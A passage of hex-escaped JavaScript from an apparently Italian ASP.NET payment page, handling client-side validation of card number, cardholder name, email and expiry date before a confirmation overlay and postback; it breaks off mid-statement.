(\x27<a\x20id=\x22dyf-procedi-btn\x22\x20class=\x22fancybox\x22\x20href=\x22#fancybox-confirm\x22\x20style=\x22visibility:hidden\x22></a>\x27).fancybox({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overlayShow:\x20true,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20closeBtn:\x20false,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autoSize:\x20true,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20topRatio:\x200.4,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20nextClick:\x20false,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20beforeClose:\x20function\x20()\x20{\x20return\x20false;\x20},\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20helpers:\x20{\x20overlay:\x20{\x20opacity:\x200.8,\x20css:\x20{\x20\x27background-color\x27:\x20\x27rgb(249,249,249)\x27\x20}\x20}\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}).click();\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x09\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ctrlFields(ctrlmessage,\x20compulsaryparameter,\x20mailrequired,\x20namerequired,\x20cumpolsaryerror)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//debugger;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20\x22\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessageDefault\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(Page_ClientValidate(\x27CrossSiteScripting\x27)\x20&&\x20Page_ClientValidate(\x27CrossSiteScripting\x27)\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20alert(\x27Inside\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20compulsaryParam\x20=\x20compulsaryparameter;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20compulsaryerrorvalue\x20=\x20cumpolsaryerror;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20ctrlmessage\x20=\x20ctrlmessage;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20Compulsary\x20=\x20compulsaryparameter;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpValue\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(tmpValue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpValue.length\x20==\x200\x20||\x20tmpValue.length\x20<\x2013)\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22).style.fontWeight\x20=\x20\x22bold\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(ctrlmessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(ctrlmessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(namerequired\x20==\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpname\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpname\x20!=\x20null\x20&&\x20tmpname.value.length\x20<=\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(compulsaryerrorvalue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20compulsaryerrorvalue;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(compulsaryerrorvalue);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_chkRememberMe\x22)\x20!=\x20null\x20&&\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_chkRememberMe\x22).checked\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mailrequired\x20=\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(mailrequired\x20==\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpmail\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpmail\x20!=\x20null\x20&&\x20tmpmail.value.length\x20<=\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).focus();\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(compulsaryerrorvalue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20compulsaryerrorvalue;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(compulsaryerrorvalue);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblEmail\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x27ctl00$ContentPlaceHolder1$btnProcedi\x27\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20FancyBox();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnProcedi\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(\x27else\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckDateExpiry(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20dd,\x20mm,\x20yyyy,\x20expYearThreshold;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dd\x20=\x20today.format(\x22dd\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mm\x20=\x20today.format(\x22mm\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20yyyy\x20=\x20today.format(\x22yy\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//expYearThreshold\x20=\x2040;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20expYearThreshold=55;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20expYearThreshold\x20=\x2040;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20!=\x20\x27\x27\x20&&\x20year\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09if\x20(month\x20<=\x200\x20||\x20month\x20>\x2012\x20||\x20year\x20>\x20expYearThreshold)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27MM\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20<=\x20mm\x20&&\x20year\x20<\x20yyyy\x20||\x20year\x20<\x20yyyy)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27YY\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20PAGINADIPAGAMENET\x20-\x2097\x20Begin\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidExpiryMonth(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20mm;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mm\x20=\x20today.format(\x22mm\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27m\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidExpiryYear(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20yyyy;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20yyyy\x20=\x20today.format(\x22yy\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27y\x27)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20PAGINADIPAGAMENET\x20-\x2097\x20End\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(document).ready(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20try\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20selectMM\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20\x27mm\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20yr\x20=\x20\x27aa\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20textCard\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectMM[0].text\x20=\x20month;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for\x20(i\x20=\x201;\x20i\x20<\x2013;\x20i++)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM[i]).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(selectMM.selectedIndex\x20==\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM[0]).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x20Changes\x20Starts\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(textCard).blur(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCCCheck(textCard);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x20Changes\x20Ends\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22font-style\x22,\x20\x22normal\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20selectYYYY\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectYYYY.style\x20=\x20\x22color:\x20#9EA1AC;font-style:italic;\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectYYYY[0].text\x20=\x20yr;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20expYearThreshold=5